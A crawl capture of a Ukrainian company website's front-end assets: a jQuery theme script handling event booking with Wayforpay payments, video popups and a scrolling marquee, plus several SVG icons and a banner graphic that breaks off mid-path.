        //         $(this).endlessScroll({
        //             width: $(this).width(),
        //             height: $(this).innerHeight(),
        //             steps: -2, // Шаг анимации в пикселях. Если число отрицательное - движение влево, положительное - вправо
        //             speed: 25, // Скорость анимации (0 - максимальная)
        //             mousestop: true // Останавливать ли полосу при наведении мыши (да - true, нет - false)
        //         });
        //
        //     });
        // }

    });




    // $(document).on('mouseover', '.vc_map__item--selected"', function ()
    // {
    //     $('.vc_map__item-text[data-id="'+$(this).attr('data-text')+'"]').show();
    // });
    // $(document).on('mouseout', '.vc_map__item--selected"', function ()
    // {
    //     $('.vc_map__item-text[data-id="'+$(this).attr('data-text')+'"]').hide();
    // });


    
    function renderGraphServices()
    {
        $('.graph-services__item').each(function (i, e)
        {
            var degree = $(this).attr('data-degree') * 1;

            var delta = 4;
            var deltaTitle = 1;
            if ($(window).width() > 991)
            {
                delta = 10;
                deltaTitle = 3;
            }
            else if ($(window).width() > 768)
            {
                delta = 8;
                deltaTitle = 3;
            }
            else if ($(window).width() > 480)
            {
                delta = 6;
                deltaTitle = 2;
            }

            var lc = Math.sin(degree) * 40;
            var tc = Math.cos(degree) * 40;

            $(this).attr('data-lc', lc);
            $(this).attr('data-tc', tc);
            $(this).css({
                left: (lc * delta) + 'px',
                top: (tc * delta) + 'px'
            });

            $(this).find('.graph-services__item-title').css({
                left: (lc * deltaTitle) + 'px',
                top: (tc * deltaTitle) + 'px'
            });

        });
    }

    renderGraphServices();

    $(window).on('resize', function (){
        renderGraphServices()
    });

    // $(document).on('mouseover', '.graph-services__item', function ()
    // {
    //     var lc = $(this).attr('data-lc');
    //     var tc = $(this).attr('data-tc');
    //
    //
    //     $(this).find('.graph-services__item-title').css({
    //         left: (lc * 3) + 'px',
    //         top: (tc * 3) + 'px'
    //     });
    // });
    // $(document).on('mouseout', '.graph-services__item', function ()
    // {
    //     var lc = $(this).attr('data-lc');
    //     var tc = $(this).attr('data-tc');
    //
    //
    //     $(this).find('.graph-services__item-title').css({
    //         left: (lc * 4) + 'px',
    //         top: (tc * 4) + 'px'
    //     });
    // });

    $(document).on('click', '.popup-contacts', function ()
    {
        $('#popup-contact').modal('show');
    });

    $(document).on('click', '.videos__item', function ()
    {
        var url = 'https://www.youtube.com/embed/' + $(this).attr('data-youtube') + '?autoplay=1';
        $('#popup-video .modal-content-inner').html('<div class="dt-video"><iframe src="' + url + '" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>');
        $('#popup-video').modal('show');
    });

    $('#popup-video').on('hide.bs.modal', function (e)
    {
        $('#popup-video .modal-content-inner').html('');
    })

    $(window).on('scroll', function ()
    {
        if ($(document).height() - $('footer#footer').height() - $(window).height() < $(document).scrollTop())
        {
            $('body').addClass('footer-visible');
        }
        else
        {
            $('body').removeClass('footer-visible');
        }
    });
})
;


(function ($)
{
    $.fn.endlessScroll = function (options)
    {

        var options = $.extend({width: "400px", height: "100px", steps: -2, speed: 40, mousestop: true}, options);

        var elem = $(this);
        var elemId = $(this).attr("id");
        var istep = options.steps;

        elem.css({
            "overflow": "hidden",
            "width": options.width,
            "height": options.height,
            "position": "relative",
            "left": "0px",
            "top": "0px"
        })
        elem.wrapInner("<nobr />");

        elem.mouseover(function ()
        {
            if (options.mousestop)
            {
                istep = 0;
            }
        })
        elem.mouseout(function ()
        {
            istep = options.steps;
        });

        elem.wrapInner("<div id='" + elemId + "1' />");
        var e1 = $('#' + elemId + "1");
        e1.css({"position": "absolute"}).clone().attr('id', elemId + "2").insertAfter(e1);
        var e2 = $('#' + elemId + "2");
        Repos(e1, e2, options.steps > 0);

        var refreshId = setInterval(function ()
        {
            e1.css({"left": (parseInt(e1.css("left")) + istep) + "px"});
            e2.css({"left": (parseInt(e2.css("left")) + istep) + "px"});
            if ((parseInt(e1.css("left")) < 0) || (parseInt(e1.css("left")) > e1.innerWidth()))
            {
                Repos(e1, e2, options.steps > 0);
            }
        }, options.speed);


        function Repos(e1, e2, fwd)
        {
            e1.css({"left": (fwd) ? "0px" : $(e1).innerWidth() + "px"});
            e2.css({"left": (fwd) ? (-1 * $(e1).innerWidth()) + "px" : "0px"});
        }

        return elem;
    }
})(jQuery);





--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/images/email-white.svg
body_size: 1028
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 11" fill="#ffffff"><path d="M16 0.23108C16 0.228698 16 0.22658 15.9993 0.224198C15.9986 0.221816 15.9984 0.21586 15.9981 0.211757C15.9966 0.193382 15.9928 0.175252 15.9869 0.157759C15.9861 0.155377 15.9869 0.152862 15.9854 0.15048C15.9839 0.148098 15.9841 0.148495 15.9837 0.147436C15.976 0.128211 15.9657 0.110092 15.953 0.0935704C15.9502 0.0898646 15.9472 0.0865559 15.9441 0.0829825C15.9318 0.0683899 15.9178 0.0553229 15.9022 0.044072C15.9006 0.0428809 15.8993 0.0414251 15.8976 0.0403663C15.8803 0.0291637 15.8615 0.0202633 15.8418 0.0138968C15.8372 0.0123086 15.8326 0.0109849 15.8282 0.00966142C15.8075 0.00354908 15.7859 0.00029748 15.7642 0H0.235755C0.214067 0.00029748 0.192527 0.00354908 0.171753 0.00966142C0.167027 0.0109849 0.162571 0.0123086 0.15825 0.0138968C0.138506 0.0202633 0.11971 0.0291637 0.102349 0.0403663C0.100729 0.0414251 0.0993789 0.0428809 0.0977586 0.044072C0.0822413 0.0553229 0.0681845 0.0683899 0.0559006 0.0829825C0.0529301 0.0865559 0.0498245 0.0898646 0.0469889 0.0935704C0.0343457 0.110092 0.0240357 0.128211 0.0163381 0.147436C0.0163381 0.148495 0.0149878 0.149421 0.0145827 0.15048C0.0141777 0.151539 0.0139076 0.155377 0.0130974 0.157759C0.00716263 0.175252 0.00339984 0.193382 0.00189035 0.211757C0.00189035 0.215993 0.000675079 0.220095 0.000675079 0.224198C0.000675079 0.228301 0 0.228698 0 0.23108V10.768C0 10.771 0.00081015 10.7739 0.000945175 10.777C0.00133912 10.7853 0.00219556 10.7936 0.00351067 10.8019C0.00459088 10.8086 0.00553605 10.8151 0.00715636 10.822C0.00924048 10.83 0.0117646 10.8379 0.0147178 10.8457C0.0170132 10.8519 0.0191736 10.8581 0.0220091 10.8641C0.0257535 10.8719 0.029946 10.8795 0.0345666 10.8868C0.0378072 10.8921 0.0410478 10.8976 0.0446935 10.9026C0.0499285 10.9096 0.0555636 10.9163 0.0615717 10.9227C0.0660275 10.9275 0.0704834 10.9322 0.0750742 10.9367C0.0779098 10.9393 0.0800702 10.9423 0.0830407 10.9448C0.0860113 10.9473 0.0879017 10.9471 0.0900621 10.9488C0.108496 10.9633 0.129073 10.9751 0.151094 10.9836C0.15582 10.9854 0.160681 10.9865 0.165541 10.988C0.186842 10.9948 0.209033 10.9986 0.231434 10.9992C0.233054 10.9992 0.234539 11 0.23616 11H0.239265H15.7607H15.7638C15.7655 11 15.7669 10.9992 15.7684 10.9992C15.7909 10.9986 15.8131 10.9948 15.8345 10.988C15.8392 10.9865 15.8439 10.9854 15.848 10.9836C15.87 10.9751 15.8907 10.9633 15.9091 10.9488C15.9113 10.9471 15.914 10.9465 15.9161 10.9448C15.9183 10.9431 15.9213 10.9393 15.9241 10.9367C15.929 10.9322 15.9334 10.9276 15.9376 10.9227C15.9436 10.9163 15.9493 10.9096 15.9545 10.9026C15.9581 10.8976 15.9614 10.8923 15.9646 10.8868C15.9692 10.8795 15.9734 10.8719 15.9772 10.8641C15.98 10.8581 15.9822 10.8519 15.9845 10.8457C15.9874 10.8379 15.9899 10.83 15.992 10.822C15.9937 10.8154 15.9946 10.8088 15.9957 10.8019C15.997 10.7936 15.9979 10.7853 15.9982 10.777C15.9982 10.7739 15.9992 10.771 15.9992 10.768L16 0.23108ZM5.54226 5.01203L7.84553 6.95451C7.88842 6.99065 7.9431 7.01052 7.99966 7.01052C8.05622 7.01052 8.11091 6.99065 8.15379 6.95451L10.4572 5.01203L15.2522 10.5364H0.747367L5.54226 5.01203ZM0.47205 10.1387V0.735989L5.18444 4.70988L0.47205 10.1387ZM10.815 4.70988L15.5274 0.735989V10.1387L10.815 4.70988ZM15.1265 0.46269L10.3324 4.50606C10.3316 4.50673 10.3305 4.50712 10.3297 4.50792C10.3289 4.50871 10.3281 4.50977 10.3272 4.51056L7.99973 6.47342L5.67229 4.51056C5.67135 4.50977 5.67067 4.50871 5.66973 4.50792L5.66703 4.50606L0.872671 0.46269H15.1265Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/uploads/2020/06/phone-red.svg
body_size: 452
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15" fill="#e81310"><path d="M14.4048 11.4115L11.4106 9.4147C11.0307 9.16334 10.5213 9.24605 10.2404 9.60475L9.36826 10.7261C9.25618 10.8739 9.05243 10.9168 8.89028 10.8267L8.72437 10.7353C8.1744 10.4355 7.4901 10.0623 6.11135 8.68305C4.7326 7.30381 4.35864 6.61898 4.05887 6.07002L3.9679 5.90412C3.87659 5.74199 3.91865 5.53738 4.0665 5.4244L5.18713 4.55249C5.54569 4.27156 5.62851 3.76237 5.37744 3.38229L3.38069 0.388144C3.12338 0.00109946 2.60715 -0.115089 2.20881 0.124365L0.956768 0.87647C0.563369 1.10775 0.274747 1.48231 0.151423 1.92167C-0.299436 3.56443 0.0397407 6.39958 4.21617 10.5765C7.53843 13.8985 10.0117 14.7919 11.7116 14.7919C12.1029 14.7935 12.4926 14.7426 12.8703 14.6405C13.3097 14.5173 13.6843 14.2287 13.9155 13.8352L14.6683 12.5839C14.9081 12.1855 14.792 11.6689 14.4048 11.4115ZM14.2436 12.3309L13.4924 13.583C13.3265 13.867 13.057 14.0758 12.7406 14.1657C11.224 14.5821 8.5745 14.2372 4.56496 10.2277C0.555424 6.21816 0.210586 3.56888 0.626952 2.0521C0.716967 1.73526 0.92606 1.46547 1.21044 1.29925L2.46248 0.548127C2.63532 0.444129 2.85937 0.494539 2.97103 0.662495L4.05569 2.29095L4.96608 3.65638C5.0751 3.82125 5.03928 4.04221 4.88374 4.16421L3.76285 5.03611C3.42174 5.29694 3.32433 5.76889 3.53435 6.14345L3.62335 6.30517C3.93841 6.88299 4.3301 7.60182 5.76013 9.03161C7.19015 10.4614 7.90875 10.8531 8.48631 11.1681L8.64825 11.2574C9.02279 11.4673 9.49477 11.37 9.7556 11.0289L10.6275 9.90796C10.7495 9.75252 10.9704 9.71672 11.1353 9.82563L14.1292 11.8224C14.2973 11.934 14.3477 12.1581 14.2436 12.3309Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/uploads/2020/06/location-red.svg
body_size: 54
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 17" fill="#e81310"><path d="M5.97241 3.70264C4.78168 3.70264 3.8125 4.67182 3.8125 5.86254C3.8125 7.05327 4.78168 8.02245 5.97241 8.02245C7.16313 8.02245 8.13232 7.05327 8.13232 5.86254C8.13232 4.67182 7.16313 3.70264 5.97241 3.70264ZM5.97241 7.40534C5.12171 7.40534 4.42962 6.71324 4.42962 5.86254C4.42962 5.01185 5.12171 4.31975 5.97241 4.31975C6.8231 4.31975 7.5152 5.01185 7.5152 5.86254C7.5152 6.71324 6.8231 7.40534 5.97241 7.40534Z"/><path d="M10.1014 1.73317C8.98381 0.615574 7.49779 0 5.91736 0C4.33662 0 2.85091 0.615574 1.73331 1.73317C-0.334956 3.80113 -0.591985 7.69205 1.17667 10.0494L5.91736 16.8957L10.651 10.059C12.4267 7.69205 12.1697 3.80113 10.1014 1.73317ZM10.1505 9.6983L5.91736 15.8115L1.67746 9.68873C0.0732666 7.5498 0.303142 4.03594 2.16992 2.16947C3.17088 1.16851 4.50169 0.617117 5.91736 0.617117C7.33302 0.617117 8.66384 1.16851 9.66511 2.16947C11.5319 4.03594 11.7618 7.5498 10.1505 9.6983Z"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/scripts/script.js?ver=1763387316
body_size: 1637
content:
jQuery(document).ready(function ($)
{
    $(document).on('click', '.show-block', function (e)
    {
        e.preventDefault();
        var id = $(this).attr('href');
        $(id).slideDown('slow')
        $(this).addClass('hidden');

        $('.hide-block[href="' + id + '"]').removeClass('hidden');
    });
    $(document).on('click', '.hide-block', function (e)
    {
        e.preventDefault();
        var id = $(this).attr('href');
        // $(id).addClass('hidden');
        $(id).slideUp('slow')
        $(this).addClass('hidden');
        $('.show-block[href="' + id + '"]').removeClass('hidden');
    });


    $('.show-block').each(function ()
    {
        $($(this).attr('href')).slideUp(0);
    });


    $(document).on('click', '.event-book__button', function ()
    {
        if ($('.event-book.active').length)
        {
            $('.event-book__form-input.error').removeClass('error');
            $('.event-book__form-input').each(function ()
            {
                if ($(this).val() == '')
                {
                    $(this).addClass('error');
                }
            });

            if ($('.event-book__form-input.error').length == 0)
            {
                $.post(dt.ajaxurl, $('.event-book__form').serialize(), function (response)
                {

                    $('.event-book').removeClass('active');
                    $('.event-book-wrapper').slideUp('slow');

                    var wayforpay = new Wayforpay();
                    wayforpay.run(response,
                        function (response)
                        {
                            // on approved

                            $.post(dt.ajaxurl, {id: response.id, action: 'book-success'});

                        },
                        function (response)
                        {
                            // on declined
                            console.log('on declined');

                            console.log(response);
                        },
                        function (response)
                        {
                            // on pending or in processing

                            console.log('on pending');

                            console.log(response);
                        }
                    );

                }, 'json');
            }
        }
        else
        {
            $('.event-book').addClass('active');
            $('.event-book-wrapper').slideDown('slow');
        }
    });


    $(window).on('load', function ()
    {
        // if ($('.vc_quote').length)
        // {
        //     $('.vc_quote').each(function ()
        //     {
        //         $(this).endlessScroll({
        //             width: $(this).width(),
        //             height: $(this).innerHeight(),
        //             steps: -2, // Шаг анимации в пикселях. Если число отрицательное - движение влево, положительное - вправо
        //             speed: 25, // Скорость анимации (0 - максимальная)
        //             mousestop: true // Останавливать ли полосу при наведении мыши (да - true, нет - false)
        //         });
        //
        //     });
        // }

    });




    // $(document).on('mouseover', '.vc_map__item--selected"', function ()
    // {
    //     $('.vc_map__item-text[data-id="'+$(this).attr('data-text')+'"]').show();
    // });
    // $(document).on('mouseout', '.vc_map__item--selected"', function ()
    // {
    //     $('.vc_map__item-text[data-id="'+$(this).attr('data-text')+'"]').hide();
    // });


    
    function renderGraphServices()
    {
        $('.graph-services__item').each(function (i, e)
        {
            var degree = $(this).attr('data-degree') * 1;

            var delta = 4;
            var deltaTitle = 1;
            if ($(window).width() > 991)
            {
                delta = 10;
                deltaTitle = 3;
            }
            else if ($(window).width() > 768)
            {
                delta = 8;
                deltaTitle = 3;
            }
            else if ($(window).width() > 480)
            {
                delta = 6;
                deltaTitle = 2;
            }

            var lc = Math.sin(degree) * 40;
            var tc = Math.cos(degree) * 40;

            $(this).attr('data-lc', lc);
            $(this).attr('data-tc', tc);
            $(this).css({
                left: (lc * delta) + 'px',
                top: (tc * delta) + 'px'
            });

            $(this).find('.graph-services__item-title').css({
                left: (lc * deltaTitle) + 'px',
                top: (tc * deltaTitle) + 'px'
            });

        });
    }

    renderGraphServices();

    $(window).on('resize', function (){
        renderGraphServices()
    });

    // $(document).on('mouseover', '.graph-services__item', function ()
    // {
    //     var lc = $(this).attr('data-lc');
    //     var tc = $(this).attr('data-tc');
    //
    //
    //     $(this).find('.graph-services__item-title').css({
    //         left: (lc * 3) + 'px',
    //         top: (tc * 3) + 'px'
    //     });
    // });
    // $(document).on('mouseout', '.graph-services__item', function ()
    // {
    //     var lc = $(this).attr('data-lc');
    //     var tc = $(this).attr('data-tc');
    //
    //
    //     $(this).find('.graph-services__item-title').css({
    //         left: (lc * 4) + 'px',
    //         top: (tc * 4) + 'px'
    //     });
    // });

    $(document).on('click', '.popup-contacts', function ()
    {
        $('#popup-contact').modal('show');
    });

    $(document).on('click', '.videos__item', function ()
    {
        var url = 'https://www.youtube.com/embed/' + $(this).attr('data-youtube') + '?autoplay=1';
        $('#popup-video .modal-content-inner').html('<div class="dt-video"><iframe src="' + url + '" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>');
        $('#popup-video').modal('show');
    });

    $('#popup-video').on('hide.bs.modal', function (e)
    {
        $('#popup-video .modal-content-inner').html('');
    })

    $(window).on('scroll', function ()
    {
        if ($(document).height() - $('footer#footer').height() - $(window).height() < $(document).scrollTop())
        {
            $('body').addClass('footer-visible');
        }
        else
        {
            $('body').removeClass('footer-visible');
        }
    });
})
;


(function ($)
{
    $.fn.endlessScroll = function (options)
    {

        var options = $.extend({width: "400px", height: "100px", steps: -2, speed: 40, mousestop: true}, options);

        var elem = $(this);
        var elemId = $(this).attr("id");
        var istep = options.steps;

        elem.css({
            "overflow": "hidden",
            "width": options.width,
            "height": options.height,
            "position": "relative",
            "left": "0px",
            "top": "0px"
        })
        elem.wrapInner("<nobr />");

        elem.mouseover(function ()
        {
            if (options.mousestop)
            {
                istep = 0;
            }
        })
        elem.mouseout(function ()
        {
            istep = options.steps;
        });

        elem.wrapInner("<div id='" + elemId + "1' />");
        var e1 = $('#' + elemId + "1");
        e1.css({"position": "absolute"}).clone().attr('id', elemId + "2").insertAfter(e1);
        var e2 = $('#' + elemId + "2");
        Repos(e1, e2, options.steps > 0);

        var refreshId = setInterval(function ()
        {
            e1.css({"left": (parseInt(e1.css("left")) + istep) + "px"});
            e2.css({"left": (parseInt(e2.css("left")) + istep) + "px"});
            if ((parseInt(e1.css("left")) < 0) || (parseInt(e1.css("left")) > e1.innerWidth()))
            {
                Repos(e1, e2, options.steps > 0);
            }
        }, options.speed);


        function Repos(e1, e2, fwd)
        {
            e1.css({"left": (fwd) ? "0px" : $(e1).innerWidth() + "px"});
            e2.css({"left": (fwd) ? (-1 * $(e1).innerWidth()) + "px" : "0px"});
        }

        return elem;
    }
})(jQuery);





--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/uploads/2020/06/phone-red.svg
body_size: 448
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15" fill="#e81310"><path d="M14.4048 11.4115L11.4106 9.4147C11.0307 9.16334 10.5213 9.24605 10.2404 9.60475L9.36826 10.7261C9.25618 10.8739 9.05243 10.9168 8.89028 10.8267L8.72437 10.7353C8.1744 10.4355 7.4901 10.0623 6.11135 8.68305C4.7326 7.30381 4.35864 6.61898 4.05887 6.07002L3.9679 5.90412C3.87659 5.74199 3.91865 5.53738 4.0665 5.4244L5.18713 4.55249C5.54569 4.27156 5.62851 3.76237 5.37744 3.38229L3.38069 0.388144C3.12338 0.00109946 2.60715 -0.115089 2.20881 0.124365L0.956768 0.87647C0.563369 1.10775 0.274747 1.48231 0.151423 1.92167C-0.299436 3.56443 0.0397407 6.39958 4.21617 10.5765C7.53843 13.8985 10.0117 14.7919 11.7116 14.7919C12.1029 14.7935 12.4926 14.7426 12.8703 14.6405C13.3097 14.5173 13.6843 14.2287 13.9155 13.8352L14.6683 12.5839C14.9081 12.1855 14.792 11.6689 14.4048 11.4115ZM14.2436 12.3309L13.4924 13.583C13.3265 13.867 13.057 14.0758 12.7406 14.1657C11.224 14.5821 8.5745 14.2372 4.56496 10.2277C0.555424 6.21816 0.210586 3.56888 0.626952 2.0521C0.716967 1.73526 0.92606 1.46547 1.21044 1.29925L2.46248 0.548127C2.63532 0.444129 2.85937 0.494539 2.97103 0.662495L4.05569 2.29095L4.96608 3.65638C5.0751 3.82125 5.03928 4.04221 4.88374 4.16421L3.76285 5.03611C3.42174 5.29694 3.32433 5.76889 3.53435 6.14345L3.62335 6.30517C3.93841 6.88299 4.3301 7.60182 5.76013 9.03161C7.19015 10.4614 7.90875 10.8531 8.48631 11.1681L8.64825 11.2574C9.02279 11.4673 9.49477 11.37 9.7556 11.0289L10.6275 9.90796C10.7495 9.75252 10.9704 9.71672 11.1353 9.82563L14.1292 11.8224C14.2973 11.934 14.3477 12.1581 14.2436 12.3309Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/images/phone-white.svg
body_size: 527
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15" fill="#ffffff"><path d="M14.4048 11.4115L11.4106 9.4147C11.0307 9.16334 10.5213 9.24605 10.2404 9.60475L9.36826 10.7261C9.25618 10.8739 9.05243 10.9168 8.89028 10.8267L8.72437 10.7353C8.1744 10.4355 7.4901 10.0623 6.11135 8.68305C4.7326 7.30381 4.35864 6.61898 4.05887 6.07002L3.9679 5.90412C3.87659 5.74199 3.91865 5.53738 4.0665 5.4244L5.18713 4.55249C5.54569 4.27156 5.62851 3.76237 5.37744 3.38229L3.38069 0.388144C3.12338 0.00109946 2.60715 -0.115089 2.20881 0.124365L0.956768 0.87647C0.563369 1.10775 0.274747 1.48231 0.151423 1.92167C-0.299436 3.56443 0.0397407 6.39958 4.21617 10.5765C7.53843 13.8985 10.0117 14.7919 11.7116 14.7919C12.1029 14.7935 12.4926 14.7426 12.8703 14.6405C13.3097 14.5173 13.6843 14.2287 13.9155 13.8352L14.6683 12.5839C14.9081 12.1855 14.792 11.6689 14.4048 11.4115ZM14.2436 12.3309L13.4924 13.583C13.3265 13.867 13.057 14.0758 12.7406 14.1657C11.224 14.5821 8.5745 14.2372 4.56496 10.2277C0.555424 6.21816 0.210586 3.56888 0.626952 2.0521C0.716967 1.73526 0.92606 1.46547 1.21044 1.29925L2.46248 0.548127C2.63532 0.444129 2.85937 0.494539 2.97103 0.662495L4.05569 2.29095L4.96608 3.65638C5.0751 3.82125 5.03928 4.04221 4.88374 4.16421L3.76285 5.03611C3.42174 5.29694 3.32433 5.76889 3.53435 6.14345L3.62335 6.30517C3.93841 6.88299 4.3301 7.60182 5.76013 9.03161C7.19015 10.4614 7.90875 10.8531 8.48631 11.1681L8.64825 11.2574C9.02279 11.4673 9.49477 11.37 9.7556 11.0289L10.6275 9.90796C10.7495 9.75252 10.9704 9.71672 11.1353 9.82563L14.1292 11.8224C14.2973 11.934 14.3477 12.1581 14.2436 12.3309Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/images/location-white.svg
body_size: 57
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 17" fill="#ffffff"><path d="M5.97241 3.70264C4.78168 3.70264 3.8125 4.67182 3.8125 5.86254C3.8125 7.05327 4.78168 8.02245 5.97241 8.02245C7.16313 8.02245 8.13232 7.05327 8.13232 5.86254C8.13232 4.67182 7.16313 3.70264 5.97241 3.70264ZM5.97241 7.40534C5.12171 7.40534 4.42962 6.71324 4.42962 5.86254C4.42962 5.01185 5.12171 4.31975 5.97241 4.31975C6.8231 4.31975 7.5152 5.01185 7.5152 5.86254C7.5152 6.71324 6.8231 7.40534 5.97241 7.40534Z"/><path d="M10.1014 1.73317C8.98381 0.615574 7.49779 0 5.91736 0C4.33662 0 2.85091 0.615574 1.73331 1.73317C-0.334956 3.80113 -0.591985 7.69205 1.17667 10.0494L5.91736 16.8957L10.651 10.059C12.4267 7.69205 12.1697 3.80113 10.1014 1.73317ZM10.1505 9.6983L5.91736 15.8115L1.67746 9.68873C0.0732666 7.5498 0.303142 4.03594 2.16992 2.16947C3.17088 1.16851 4.50169 0.617117 5.91736 0.617117C7.33302 0.617117 8.66384 1.16851 9.66511 2.16947C11.5319 4.03594 11.7618 7.5498 10.1505 9.6983Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/images/misc/banner.svg
body_size: 3926
content:
<svg viewBox="0 0 1920 932" fill="#f2f2f2" xmlns="http://www.w3.org/2000/svg">
    <path d="M1512.49 43.692c4.76.91 9.37 2.493 13.69 4.703 32.33 16.594 69.51 63.226 105.17 108.214 43 54.088 87.42 110.32 124.26 115.616 156.22 23.401 278.19-103.433 279.36-104.767l1.66 1.981c-1.27 1.316-124.15 129.221-281.87 105.637l-1.87-.358c-37.6-7.208-81.57-62.625-124.23-116.337-35.58-44.869-72.4-91.225-104.18-107.505-60.42-30.814-158.83 75.377-253.96 178.249-67.18 72.573-130.75 141.263-179.7 161.3-114.901 47.414-326.077-87.464-439.427-159.926-26.369-16.803-47.235-29.847-61.688-38.024-48.321-26.312-102.589-9.896-165.028 9.217-67.919 20.557-144.951 43.941-229.122 14.082-47.768-16.955-109.516-81.811-183.131-192.811-54.687-82.526-95.963-161.026-96.418-161.841l2.51-1.39c.358.796 41.555 79.177 96.26 161.603 50.35 75.873 122.773 170.739 181.632 191.587 83.422 29.508 159.806 6.312 227.195-14.139 63.441-19.024 118.298-35.848 167.721-9.428 14.589 7.995 35.417 21.24 61.866 38.162 113.469 72.9 323.325 207.213 436.89 160.375 48.43-20.031 111.72-88.257 178.76-160.649C1358 131.024 1449.99 31.71 1512.49 43.692z M1516.09 90.761c4.83.904 9.49 2.563 13.81 4.916 31.77 17.443 68.95 67.597 105.3 116.249 42.99 57.769 87.33 117.552 123.29 124.444l1.68.322c159.09 24.723 279.37-137.944 280.44-139.285l1.89 1.909c-.31 1.593-122.03 164.909-282.87 140.163l-1.48-.284c-37.04-7.101-81.82-67.277-125.13-125.52-36.02-48.178-73.3-98.351-104.33-115.443-57.62-31.683-162.01 76.971-262.81 181.875-65.47 68.032-127.75 132.24-171.93 152.764-118.919 55.205-335.266-83.777-450.853-158.662-22.587-14.649-40.575-26.042-53.149-33.096-48.693-27.495-102.915-13.333-165.725 2.897-68.145 17.89-145.354 37.653-232.065 7.1C144.243 233.979 81.72 170.196 6.89 61.646-49.547-18.924-91.676-95.616-92.135-96.426l2.517-1.375c.459.81 42.507 77.384 98.117 158.001 51.188 74.302 124.693 167.327 183.84 188.365 86.277 30.677 162.635 10.544 230.37-6.806 63.361-16.433 118.491-30.524 167.818-2.598 12.654 7.172 30.623 18.665 53.228 33.214 115.683 74.387 331.119 212.782 448.685 158.245 44.27-20.505 105.83-84.646 171.24-152.896 94.18-97.61 191.37-198.665 252.41-186.963z M2048.54 216.027l2.1 1.324c-1.21 2.023-120.23 200.521-283.78 174.802l-1.18-.227c-36.39-6.976-81.6-71.895-125.38-134.695-35.99-51.676-73.18-105.119-103.69-123.057-54.16-32.105-169.82 84.351-271.84 187.746-62.52 62.708-121.7 122.368-161.88 143.15-122.104 63.682-350.521-84.927-460.73-156.364-19.097-12.37-34.079-22.21-44.839-28.474-48.916-28.538-102.904-16.756-165.425-3.127-67.606 15.625-144.385 31.644-232.907.124-47.825-17.161-110.745-79.84-186.38-186.043C-43.796 12.133-86.385-62.734-86.844-63.54l2.529-1.462c1.677 2.986 170.928 299.169 284.348 339.459 87.911 31.506 164.508 14.838 232.042.12 63.052-13.732 117.392-25.753 167.514 3.426 10.761 6.264 25.841 16.122 44.938 28.493 109.064 71.013 336.275 218.98 457.404 156.135 39.76-20.759 98.8-80.24 161.29-143.263 102.74-103.461 218.71-220.985 275.29-187.597 31.03 18.348 66.81 69.572 104.63 123.956 43.46 62.329 88.16 126.74 123.56 133.526l1.09.208c161.35 25.402 279.56-171.51 280.75-173.434z M2055.34 240.519l2.23 1.148a582.91 582.91 0 01-79.22 115.738c-45.77 51.392-118.48 109.755-205.18 95.807l-.99-.188c-35.72-6.849-81.38-77.313-125.19-145.26-35.83-55.21-72.92-112.407-102.53-131.454-51.82-33.075-175.03 89.143-283.97 197.025-58.83 58.349-114.42 113.103-150.16 134.535-125.057 73.833-365.558-86.23-468.356-154.586-15.754-10.425-28.133-18.764-37.191-24.203-49.042-29.972-103.035-19.753-165.319-8.861-67.759 12.31-144.492 26.191-235.011-6.693C90.467 272.133-81.219-20.166-82.987-23.179l2.526-1.47c1.69 2.895 172.918 294.386 285.939 335.493 89.751 32.634 166.169 18.795 233.398 6.589 63.382-11.298 117.337-21.319 167.287 9.239 9.138 5.557 21.536 13.796 37.271 24.321 102.245 68.044 341.758 227.404 465.306 154.516 35.07-21.149 91-76.044 149.79-134.195 109.58-108.582 233.79-231.74 287.49-197.277 30.16 19.359 65.74 74.313 103.4 132.238 43.86 67.65 89.25 137.443 123.3 143.971l.88.17c85.43 13.702 157.3-43.999 202.55-94.871a581.66 581.66 0 0079.19-115.026z M2048.82 274.052l2.36.956a663.381 663.381 0 01-77.98 131.047c-65.02 83.689-135.79 121.875-205.39 110.444l-.79-.151c-35.16-6.742-81.68-81.207-126.63-153.257-35.97-57.24-73.03-116.802-101.64-136.484-49.13-33.784-186.92 97.474-297.57 202.925-55.71 53.154-103.91 98.989-134.82 118.939-127.065 82.167-371.405-81.271-476.137-151.693-12.635-8.464-22.663-15.119-30.122-19.77-49.371-30.912-103.118-23.596-165.342-15.086-67.355 9.238-143.696 19.673-236.035-13.938C84.464 306.546-89.846 24.834-91.64 21.974l2.416-1.45c1.696 2.842 175.94 283.836 288.862 324.816 91.688 33.285 167.619 22.872 234.641 13.772 62.66-8.125 117.028-16.027 167.307 15.462 7.459 4.652 17.469 11.404 30.201 19.886 103.979 69.573 347.626 232.375 472.993 151.091 30.68-19.793 78.64-65.472 134.75-118.551 116.96-111.289 249.78-237.862 300.92-202.886 29.14 20.086 64.76 77.057 102.49 137.352 44.54 72.071 90.83 145.588 124.62 152.066l.69.132c47.78 7.851 121.67-4.665 202.94-109.305a661.22 661.22 0 0077.63-130.307z M2057.55 287.32l2.76.529a779.289 779.289 0 01-77.58 149.906c-65.03 95.635-136.88 139.953-207.85 127.964l-.59-.113c-34.69-6.651-82.33-87.011-128.31-164.83-37.44-63.248-72.77-123.062-100.56-143.848-46.97-35.373-203.73 111.275-318.31 218.625-48.33 45.291-90.06 